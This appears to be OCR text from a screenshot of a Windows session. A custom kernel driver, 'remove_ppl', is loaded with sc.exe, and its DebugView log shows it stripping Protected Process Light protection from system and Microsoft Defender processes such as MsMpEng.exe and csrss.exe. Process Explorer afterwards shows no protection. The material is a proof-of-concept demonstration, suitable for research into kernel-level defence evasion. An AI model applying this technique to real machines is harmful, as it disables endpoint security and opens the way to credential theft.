 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> sc.exe create remove_ppl type= kernel start= demand binPath= C:\Users\john\Desktop\remove_ppl.sy
s
[SC] CreateService 成功
PS C:\WINDOWS\system32> sc.exe queryex remove_ppl
SERVICE_NAME: remove_ppl
TYPE : 1 KERNEL_DRIVER
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
PS C:\WINDOWS\system32> sc.exe start remove_ppl
SERVICE_NAME: remove_ppl
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
PS C:\WINDOWS\system32> sc.exe stop remove_ppl
SERVICE_NAME: remove_ppl
TYPE : 1 KERNEL_DRIVER
DebugView on \\DESKTOP-MQVVK7F (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 remove_ppl: driver entry
2 0.00351159 remove_ppl: PsLookupProcessByProcessId [0] failed status=0xc000000b
3 0.00352418 remove_ppl: rewrite System[4] Protection=0x72 to 0x00
4 0.00353323 remove_ppl: rewrite Registry[108] Protection=0x72 to 0x00
5 0.00354170 remove_ppl: rewrite smss.exe[412] Protection=0x61 to 0x00
6 0.00356652 remove_ppl: rewrite csrss.exe[512] Protection=0x61 to 0x00
7 0.00357480 remove_ppl: rewrite wininit.exe[612] Protection=0x61 to 0x00
8 0.00358268 remove_ppl: rewrite csrss.exe[620] Protection=0x61 to 0x00
9 0.00359109 remove_ppl: rewrite services.exe[756] Protection=0x61 to 0x00
10 0.00360246 remove_ppl: rewrite MemCompression[1312] Protection=0x72 to 0x00
11 0.00361406 remove_ppl: rewrite MsMpEng.exe[3368] Protection=0x31 to 0x00
12 0.00362435 remove_ppl: rewrite NisSrv.exe[6064] Protection=0x31 to 0x00
13 0.00363428 remove_ppl: rewrite SecurityHealth[8180] Protection=0x51 to 0x00
14 0.00364295 remove_ppl: rewrite SgrmBroker.exe[7188] Protection=0x62 to 0x00
15 0.00365085 remove_ppl: rewrite svchost.exe[1576] Protection=0x51 to 0x00
16 0.00365900 remove_ppl: rewrite svchost.exe[4792] Protection=0x51 to 0x00
17 0.00366700 remove_ppl: rewrite svchost.exe[7256] Protection=0x51 to 0x00
18 0.00367487 remove_ppl: rewrite csrss.exe[4004] Protection=0x61 to 0x00
19 0.00368294 remove_ppl: rewrite csrss.exe[3748] Protection=0x61 to 0x00
20 5.31329536 remove_ppl: unload driver
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-MQVVK7F\john] (Administrator)
File Options View Process Find Users DLL Help
<Filter by na
Process CPU Private B... Working Set PID Description Company Name Protection
Registry 11,156 K 28,916 K 108
System Idle Process 94.76 56 K 8 K 0
System 0.34 196 K 2,420 K 4
Interrupts < 0.01 0 K 0 K n/a Hardware Interrupts a...
smss.exe 1,060 K 1,216 K 412 Windows 会话管理器 Microsoft Corporation
Memory Compression 56 K 12 K 1312
csrss.exe 1,856 K 5,592 K 512 Client Server Runtime... Microsoft Corporation
wininit.exe 1,456 K 7,312 K 612 Windows 启动应用程序 Microsoft Corporation
services.exe 5,188 K 10,740 K 756 服务和控制器应用 Microsoft Corporation
svchost.exe 12,868 K 30,940 K 920 Windows 服务主进程 Microsoft Corporation
StartMenuExperie... Sus... 17,872 K 62,808 K 5872
RuntimeBroker.exe 6,580 K 26,636 K 6272 Runtime Broker Microsoft Corporation
SearchApp.exe Sus... 112,888 K 191,036 K 6424 Search application Microsoft Corporation
RuntimeBroker.exe 8,236 K 30,724 K 6676 Runtime Broker Microsoft Corporation